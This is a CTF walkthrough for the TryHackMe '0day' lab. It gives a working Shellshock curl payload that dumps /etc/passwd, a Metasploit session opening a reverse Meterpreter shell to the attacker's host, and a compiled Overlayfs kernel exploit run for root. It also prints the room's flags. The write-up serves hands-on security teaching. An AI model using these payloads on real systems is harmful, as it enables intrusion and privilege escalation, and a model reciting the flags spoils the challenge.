In this walk through, we will be going through the 0day room from Tryhackme. This room is rated as Medium on the platform and consist exploitation of the Shellshock vulnerability to get into a Linux machine and capture the root flag. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | 0day |
| IPaddress | 10.10.82.90 |
| Difficulty | Medium |
| Objective | Root my secure Website, take a step into the history of hacking. |
Enumeration:

- I started off with a regular nmap scan with Aggressive flag set that includes port scan, service version detection and default script scan. The results has two ports open – 22 (SSH) and 80 (HTTP). Though there are multiple vulnerabilities that can be seen in SSH and 80 as per the nmap results we won’t indulge with them as of now.
sudo nmap -A 10.10.82.90
- I started enumerating port 80 and found a website that has links to the social profiles of the developer. Nothing interesting here.

- Fired gobuster on the target which reveal some juicy directories. I was unable to get anything from /admin, /uploads, /robots.txt and /js.
gobuster dir -u http://10.10.82.90/ -w ~/Desktop/Wordlist/common.txt

- Looking at the backup directory, we got a SSH private key here.
- Next, i looked into the secret directory and got a turtle image on this.

- So now, we got a SSH private key and a turtle image. This machine has many rabbit holes like this, though i was suspicious of a Shellshock vulnerability due to the cgi-bin in the gobuster results however it did not go to that route explicitly for the very first time. I performed enumeration on the image file and try to crack the SSH private key but no luck. Then, i used gobuster again to enumerate the /cgi-bin endpoint to get something for moving ahead.
gobuster dir -u http://10.10.82.90/cgi-bin/ -w ~/Desktop/Wordlist/common.txt -x cgi

Initial Access:
- As per the gobuster scan, we have a test.cgi directory which shows hello world when we navigated to it. Let’s confirm if we can use it run commands on the server and confirm the Shellshock vulnerability by using the curl command to issue a request to dump contents of /etc/passwd file.
wh1terose@fsociety:~/CTF/TryHackme/0day$ curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" http://10.10.82.90/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin

- We got the confirmation that the machine is vulnerable to Shellshock. Let’s exploit this and get a shell. We can also do it manually but i used Metasploit exploit for this.
wh1terose@fsociety:~/CTF/TryHackme/0day$ msfconsole -q [*] Starting persistent handler(s)... msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.18.1.78 LHOST => 10.18.1.78 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.82.90 RHOSTS => 10.10.82.90 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test.cgi TARGETURI => /cgi-bin/test.cgi msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit [*] Started reverse TCP handler on 10.18.1.78:4444 [*] Command Stager progress - 100.00% done (1092/1092 bytes) [*] Sending stage (1017704 bytes) to 10.10.82.90 [*] Meterpreter session 1 opened (10.18.1.78:4444 -> 10.10.82.90:57121) at 2023-11-05 09:25:18 +0530 meterpreter > whoami [-] Unknown command: whoami meterpreter > getuid Server username: www-data

- Got the user flag in the user “ryan” home directory.
Privilege Escalation:
- I first upgraded my shell to full tty using the below command.
python3 -c 'import pty; pty.spawn("/bin/bash")'- Performed some initial enumeration on the machine by checking the kernel version.
uname -a

- Used searchsploit to check if any known priv esc exploits are there for the particular kernel version and got a hit.

- The kernel is susceptible to Overlayfs Local Privilege Escalation vulnerability.
- Copy the exploit to your working directory.
searchsploit -m linux/local/37292.c

- Back to the meterpreter shell. Used the upload command to get the exploit on the target machine and drop into the linux shell.
meterpreter > cd /tmp
meterpreter > upload 37292.c
[*] Uploading : /home/wh1terose/CTF/TryHackme/0day/37292.c -> 37292.c
[*] Uploaded -1.00 B of 4.85 KiB (-0.02%): /home/wh1terose/CTF/TryHackme/0day/37292.c -> 37292.c
[*] Completed : /home/wh1terose/CTF/TryHackme/0day/37292.c -> 37292.c
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2023-11-05 07:56:55 +0530 .ICE-unix
041777/rwxrwxrwx 4096 dir 2023-11-05 07:56:55 +0530 .X11-unix
100644/rw-r--r-- 4968 fil 2023-11-05 09:41:03 +0530 37292.c
100777/rwxrwxrwx 207 fil 2023-11-05 09:25:13 +0530 MDrCe
040755/rwxr-xr-x 4096 dir 2023-11-05 09:38:40 +0530 haxhax
meterpreter > shell
Process 1106 created.
Channel 14 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ 
- Compiled the exploit using gcc and executed it to get root.
www-data@ubuntu:/tmp$ gcc 37292.c -o ofs
gcc 37292.c -o ofs
www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
Task 1 – Flags
Question 1 – user.txt
THM{Sh3llSh0ck_r0ckz}Question 2 – root.txt
THM{g00d_j0b_0day_is_Pleased}
Also Read: Tryhackme – Watcher
Conclusion:

So that was “0day” for you. We first started with a nmap scan with aggressive flag set and found two ports opened – 22 (SSH) and 80 (HTTP). Next, enumerated the web server and found a normal static website running, nothing fancy. Fired up gobuster on the web server which reveals /backup directory. In there, found a backup SSH key which was apparently a rabbit hole. Next, fired up gobuster again with the extension of .cgi as we earlier found the /cgi-bin endpoint in our previous scan. Found, a directory named test.cgi. Moving on, tested it for the shellshock vulnerability and found a true response. Next, used Metasploit exploit to get into the server and got our user flag. At last, escalted our privileges by exploiting Linux Overlayfs privilege escalation vulnerability and got root along with my lost dignity after my 11th marriage. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




